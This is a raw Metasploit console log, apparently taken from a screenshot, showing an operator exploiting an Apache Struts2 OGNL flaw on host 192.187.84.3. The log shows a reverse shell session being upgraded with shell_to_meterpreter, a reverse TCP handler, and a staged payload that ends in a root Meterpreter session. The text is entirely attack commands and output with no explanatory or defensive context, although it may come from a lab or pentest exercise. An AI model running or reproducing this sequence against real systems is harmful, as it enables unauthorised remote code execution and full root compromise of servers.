 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]

[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.48.212.81:4433
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > whoami
[*] exec: whoami

zhang
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l

Active sessions
===============

  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  2         shell cmd/unix               10.48.212.81:4444 -> 192.187.84.3:58074 (10.48.212.81)

msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Stopping exploit/multi/handler

msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l

Active sessions
===============

  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  2         shell cmd/unix               10.48.212.81:4444 -> 192.187.84.3:58074 (10.48.212.81)

msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]

[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.48.212.81:4433
[*] Sending stage (1017704 bytes) to 192.187.84.3
[*] Meterpreter session 3 opened (10.48.212.81:4433 -> 192.187.84.3:55844) at 2023-09-27 13:18:12 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l

Active sessions
===============

  Id  Name  Type                   Information          Connection
  --  ----  ----                   -----------          ----------
  2         shell cmd/unix                              10.48.212.81:4444 -> 192.187.84.3:58074 (10.48.212.81)
  3         meterpreter x86/linux  root @ 192.187.84.3  10.48.212.81:4433 -> 192.187.84.3:55844 (10.48.212.81)